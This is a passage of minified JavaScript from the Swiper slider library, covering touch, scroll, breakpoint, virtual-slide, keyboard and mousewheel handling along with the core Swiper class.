e=t;if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&s.emit("touchEnd",e),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&s.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);var d=v(),c=d-i.touchStartTime;if(s.allowClick&&(t=e.path||e.composedPath&&e.composedPath(),s.updateClickedSlide(t&&t[0]||e.target),s.emit("tap click",e),c<300&&d-i.lastClickTime<300&&s.emit("doubleTap doubleClick",e)),i.lastClickTime=v(),S(()=>{s.destroyed||(s.allowClick=!0)}),!i.isTouched||!i.isMoved||!s.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let n;if(n=a.followFinger?o?s.translate:-s.translate:-i.currentTranslate,!a.cssMode)if(s.params.freeMode&&a.freeMode.enabled)s.freeMode.onTouchEnd({currentPos:n});else{let t=0,i=s.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const u=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+u]?n>=l[e]&&n<l[e+u]&&(t=e,i=l[e+u]-l[e]):n>=l[e]&&(t=e,i=l[l.length-1]-l[l.length-2])}o=(n-l[t])/i;const u=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;c>a.longSwipesMs?a.longSwipes?("next"===s.swipeDirection&&(o>=a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t)),"prev"===s.swipeDirection&&(o>1-a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t))):s.slideTo(s.activeIndex):a.shortSwipes?s.navigation&&(e.target===s.navigation.nextEl||e.target===s.navigation.prevEl)?e.target===s.navigation.nextEl?s.slideTo(t+u):s.slideTo(t):("next"===s.swipeDirection&&s.slideTo(t+u),"prev"===s.swipeDirection&&s.slideTo(t)):s.slideTo(s.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();e=0==i?0:(t.translate-t.minTranslate())/i,e!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),n.touch&&!w&&(t.addEventListener("touchstart",x),w=!0),E(e,"on")},detachEvents:function(){E(this,"off")}},breakpoints:{setBreakpoint:function(){var e=this;const{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e;var r,o,l,c,d=s.breakpoints;!d||0===Object.keys(d).length||(r=e.getBreakpoint(d,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in d?d[r]:void 0)||e.originalParams,c=$(e,s),l=$(e,o),d=s.enabled,c&&!l?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(a.addClass(`${s.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),c=o.direction&&o.direction!==s.direction,l=s.loop&&(o.slidesPerView!==s.slidesPerView||c),c&&i&&e.changeDirection(),u(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!c?e.disable():!d&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",n){if(e&&("container"!==i||n)){let t=!1;const r=A(),o="window"===i?r.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:o*t,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:s,value:a}=l[e];"window"===i?r.matchMedia(`(min-width: ${a}px)`).matches&&(t=s):a<=n.clientWidth&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t,i=this,{isLocked:n,params:s}=i;(t=s["slidesOffsetBefore"])?(e=i.slides.length-1,t=i.slidesGrid[e]+i.slidesSizesGrid[e]+2*t,i.isLocked=i.size>t):i.isLocked=1===i.snapGrid.length,!0===s.allowSlideNext&&(i.allowSlideNext=!i.isLocked),!0===s.allowSlidePrev&&(i.allowSlidePrev=!i.isLocked),n&&n!==i.isLocked&&(i.isEnd=!1),n!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:s,support:a}=this;var r=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!a.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...r),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,a){const r=A();let o;function l(){a&&a()}!(z(e).parent("picture")[0]||e.complete&&s)&&t?(o=new r.Image,o.onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},k={};class L{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i=i||{},i=u({},i),t&&!i.el&&(i.el=t),i.el&&1<z(i.el).length){const s=[];return z(i.el).each(e=>{e=u({},i,{el:e});s.push(new L(e))}),s}const a=this;a.__swiper__=!0,a.support=h(),a.device=p({userAgent:i.userAgent}),a.browser=(f=f||m(),f),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const r={};a.modules.forEach(e=>{var n,s;e({swiper:a,extendParams:(n=i,s=r,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(s,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});var n=u({},M,r);return a.params=u({},n,k,i),a.originalParams=u({},a.params),a.passedParams=u({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=z,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:z(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===a.params.direction},isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],n=["pointerdown","pointermove","pointerup"],a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:v(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=i.maxTranslate();i.translateTo((s-n)*e+n,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1);else for(let e=o-1;0<=e;--e)s[o]-s[e]<r&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||s()),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e=!0){var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${t}`),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=z(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=z(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return i.children(n())})();if(0===s.length&&e.params.createElements){const a=C(),r=a.createElement("div");s=z(r),r.className=e.params.wrapperClass,i.append(r),i.children(`.${e.params.slideClass}`).each(e=>{s.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),r&&r.length&&r.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(i)),i.destroyed=!0),null}static extendDefaults(e){u(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){L.prototype.__modules__||(L.prototype.__modules__=[]);const t=L.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>L.installModule(e)):L.installModule(e),L}}function O(i,n,s,a){const r=C();return i.params.createElements&&Object.keys(a).forEach(t=>{if(!s[t]&&!0===s.auto){let e=i.$el.children(`.${a[t]}`)[0];e||(e=r.createElement("div"),e.className=a[t],i.$el.append(e)),s[t]=e,n[t]=e}}),s}function D(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const{effect:i,swiper:n,on:t,setTranslate:s,setTransition:a,overwriteParams:r,perspective:o}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(`${n.params.containerModifierClass}${i}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`),e=r?r():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&s()}),t("setTransition",(e,t)=>{n.params.effect===i&&a(t)})}function F(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B({swiper:i,duration:e,transformEl:n,allSlides:s}){const{slides:a,activeIndex:r,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==e){let e=!1,t;t=s?n?a.find(n):a:n?a.eq(r).find(n):a.eq(r),t.transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function X(e,t,i){var n=`swiper-slide-shadow${i?`-${i}`:""}`;const s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=z(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{L.prototype[e]=P[t][e]})}),L.use([function({swiper:a,on:e,emit:t}){const i=A();let n=null;const r=()=>{a&&!a.destroyed&&a.initialized&&(t("beforeResize"),t("resize"))},s=()=>{a&&!a.destroyed&&a.initialized&&t("orientationchange")};e("init",()=>{a.params.resizeObserver&&void 0!==i.ResizeObserver?a&&!a.destroyed&&a.initialized&&(n=new ResizeObserver(e=>{var{width:t,height:i}=a;let n=t,s=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==a.el||(n=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),n===t&&s===i||r()}),n.observe(a.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",s))}),e("destroy",()=>{n&&n.unobserve&&a.el&&(n.unobserve(a.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=[],r=A(),n=(e,t={})=>{const i=r.MutationObserver||r.WebkitMutationObserver,n=new i(e=>{var t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)n(t[e])}n(e.$el[0],{childList:e.params.observeSlideChildren}),n(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);var j=[function({swiper:w,extendParams:e,on:t}){e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let i;function x(e,t){const i=w.params.virtual;if(i.cache&&w.virtual.cache[t])return w.virtual.cache[t];const n=i.renderSlide?z(i.renderSlide.call(w,e,t)):z(`<div class="${w.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(w.virtual.cache[t]=n),n}function r(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=w.params,{addSlidesBefore:s,addSlidesAfter:a}=w.params.virtual;const{from:r,to:o,slides:l,slidesGrid:c,offset:d}=w.virtual;w.params.cssMode||w.updateActiveIndex();var u=w.activeIndex||0;let h;h=w.rtlTranslate?"right":w.isHorizontal()?"left":"top";let p,f;f=n?(p=Math.floor(e/2)+i+a,Math.floor(e/2)+i+s):(p=e+(i-1)+a,i+s);const m=Math.max((u||0)-f,0),g=Math.min((u||0)+p,l.length-1);u=(w.slidesGrid[m]||0)-(w.slidesGrid[0]||0);function v(){w.updateSlides(),w.updateProgress(),w.updateSlidesClasses(),w.lazy&&w.params.lazy.enabled&&w.lazy.load()}if(Object.assign(w.virtual,{from:m,to:g,offset:u,slidesGrid:w.slidesGrid}),r===m&&o===g&&!t)return w.slidesGrid!==c&&u!==d&&w.slides.css(h,`${u}px`),void w.updateProgress();if(w.params.virtual.renderExternal)return w.params.virtual.renderExternal.call(w,{offset:u,from:m,to:g,slides:function(){const t=[];for(let e=m;e<=g;e+=1)t.push(l[e]);return t}()}),void(w.params.virtual.renderExternalUpdate&&v());const b=[],y=[];if(t)w.$wrapperEl.find(`.${w.params.slideClass}`).remove();else for(let e=r;e<=o;e+=1)(e<m||e>g)&&w.$wrapperEl.find(`.${w.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=g&&(void 0===o||t?y.push(e):(e>o&&y.push(e),e<r&&b.push(e)));y.forEach(e=>{w.$wrapperEl.append(x(l[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{w.$wrapperEl.prepend(x(l[e],e))}),w.$wrapperEl.children(".swiper-slide").css(h,`${u}px`),v()}w.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{w.params.virtual.enabled&&(w.virtual.slides=w.params.virtual.slides,w.classNames.push(`${w.params.containerModifierClass}virtual`),w.params.watchSlidesProgress=!0,w.originalParams.watchSlidesProgress=!0,w.params.initialSlide||r())}),t("setTranslate",()=>{w.params.virtual.enabled&&(w.params.cssMode&&!w._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{r()},100)):r())}),t("init update resize",()=>{w.params.virtual.enabled&&w.params.cssMode&&_(w.wrapperEl,"--swiper-virtual-size",`${w.virtualSize}px`)}),Object.assign(w.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.push(t[e]);else w.virtual.slides.push(t);r(!0)},prependSlide:function(t){var e=w.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else w.virtual.slides.unshift(t);if(w.params.virtual.cache){const s=w.virtual.cache,a={};Object.keys(s).forEach(e=>{const t=s[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),a[parseInt(e,10)+n]=t}),w.virtual.cache=a}r(!0),w.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=w.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)w.virtual.slides.splice(i[e],1),w.params.virtual.cache&&delete w.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else w.virtual.slides.splice(i,1),w.params.virtual.cache&&delete w.virtual.cache[i],i<t&&--t,t=Math.max(t,0);r(!0),w.slideTo(t,0)}},removeAllSlides:function(){w.virtual.slides=[],w.params.virtual.cache&&(w.virtual.cache={}),r(!0),w.slideTo(0,0)},update:r})},function({swiper:g,extendParams:e,on:t,emit:v}){const b=C(),y=A();function i(i){if(g.enabled){var n=g["rtlTranslate"];let e=i;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,s=g.params.keyboard.pageUpDown,a=s&&33===t,r=s&&34===t,o=37===t,l=39===t,c=38===t,d=40===t;if(!g.allowSlideNext&&(g.isHorizontal()&&l||g.isVertical()&&d||r))return!1;if(!g.allowSlidePrev&&(g.isHorizontal()&&o||g.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||b.activeElement&&b.activeElement.nodeName&&("input"===b.activeElement.nodeName.toLowerCase()||"textarea"===b.activeElement.nodeName.toLowerCase()))){if(g.params.keyboard.onlyInViewport&&(a||r||o||l||c||d)){let t=!1;if(0<g.$el.parents(`.${g.params.slideClass}`).length&&0===g.$el.parents(`.${g.params.slideActiveClass}`).length)return;var i=g.$el,s=i[0].clientWidth,i=i[0].clientHeight,u=y.innerWidth,h=y.innerHeight;const m=g.$el.offset();n&&(m.left-=g.$el[0].scrollLeft);var p=[[m.left,m.top],[m.left+s,m.top],[m.left,m.top+i],[m.left+s,m.top+i]];for(let e=0;e<p.length;e+=1){var f=p[e];0<=f[0]&&f[0]<=u&&0<=f[1]&&f[1]<=h&&(0===f[0]&&0===f[1]||(t=!0))}if(!t)return}g.isHorizontal()?((a||r||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((r||l)&&!n||(a||o)&&n)&&g.slideNext(),((a||o)&&!n||(r||l)&&n)&&g.slidePrev()):((a||r||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(r||d)&&g.slideNext(),(a||c)&&g.slidePrev()),v("keyPress",t)}}}function n(){g.keyboard.enabled||(z(b).on("keydown",i),g.keyboard.enabled=!0)}function s(){g.keyboard.enabled&&(z(b).off("keydown",i),g.keyboard.enabled=!1)}e({keyboard:{enabled:!(g.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{g.params.keyboard.enabled&&n()}),t("destroy",()=>{g.keyboard.enabled&&s()}),Object.assign(g.keyboard,{enable:n,disable:s})},function({swiper:u,extendParams:e,on:t,emit:h}){const i=A();e({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),u.mousewheel={enabled:!1};let p,n=v(),f;const m=[];function s(){u.enabled&&(u.mouseEntered=!0)}function a(){u.enabled&&(u.mouseEntered=!1)}function g(e){if(!(u.params.mousewheel.thresholdDelta&&e.delta<u.params.mousewheel.thresholdDelta||u.params.mousewheel.thresholdTime&&v()-n<u.params.mousewheel.thresholdTime)){if(6<=e.delta&&v()-n<60)return 1;e.direction<0?u.isEnd&&!u.params.loop||u.animating||(u.slideNext(),h("scroll",e.raw)):u.isBeginning&&!u.params.loop||u.animating||(u.slidePrev(),h("scroll",e.raw)),n=(new i.Date).getTime()}}function r(n){let s=n;if(u.enabled){var a=u.params.mousewheel;u.params.cssMode&&s.preventDefault();let e=u.$el;if("container"!==u.params.mousewheel.eventsTarget&&(e=z(u.params.mousewheel.eventsTarget)),!u.mouseEntered&&!e[0].contains(s.target)&&!a.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let t=0;var r=u.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(s);if(a.forceToAxis)if(u.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===t)return!0;a.invert&&(t=-t);let i=u.getTranslate()+t*a.sensitivity;if(i>=u.minTranslate()&&(i=u.minTranslate()),i<=u.maxTranslate()&&(i=u.maxTranslate()),(!!u.params.loop||!(i===u.minTranslate()||i===u.maxTranslate()))&&u.params.nested&&s.stopPropagation(),u.params.freeMode&&u.params.freeMode.enabled){const c={time:v(),delta:Math.abs(t),direction:Math.sign(t)};var l=f&&c.time<f.time+500&&c.delta<=f.delta&&c.direction===f.direction;if(!l){f=void 0,u.params.loop&&u.loopFix();let e=u.getTranslate()+t*a.sensitivity;o=u.isBeginning,a=u.isEnd;if(e>=u.minTranslate()&&(e=u.minTranslate()),e<=u.maxTranslate()&&(e=u.maxTranslate()),u.setTransition(0),u.setTranslate(e),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses(),(!o&&u.isBeginning||!a&&u.isEnd)&&u.updateSlidesClasses(),u.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=m.length&&m.shift();o=m.length?m[m.length-1]:void 0,a=m[0];if(m.push(c),o&&(c.delta>o.delta||c.direction!==o.direction))m.splice(0);else if(15<=m.length&&c.time-a.time<500&&1<=a.delta-c.delta&&c.delta<=6){const d=0<t?.8:.2;f=c,m.splice(0),p=S(()=>{u.slideToClosest(u.params.speed,!0,void 0,d)},0)}p=p||S(()=>{f=c,m.splice(0),u.slideToClosest(u.params.speed,!0,void 0,.5)},500)}if(l||h("scroll",s),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.autoplay.stop(),e===u.minTranslate()||e===u.maxTranslate())return!0}}else{l={time:v(),delta:Math.abs(t),direction:Math.sign(t),raw:n};2<=m.length&&m.shift();n=m.length?m[m.length-1]:void 0;if(m.push(l),(!n||l.direction!==n.direction||l.delta>n.delta||l.time>n.time+150)&&g(l),function(e){var t=u.params.mousewheel;if(e.direction<0){if(u.isEnd&&!u.params.loop&&t.releaseOnEdges)return 1}else if(u.isBeginning&&!u.params.loop&&t.releaseOnEdges)return 1}(l))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}}function o(e){let t=u.$el;"container"!==u.params.mousewheel.eventsTarget&&(t=z(u.params.mousewheel.eventsTarget)),t[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",r)}function l(){return u.params.cssMode?(u.wrapperEl.removeEventListener("wheel",r),!0):!u.mousewheel.enabled&&(o("on"),u.mousewheel.enabled=!0)}function c(){return 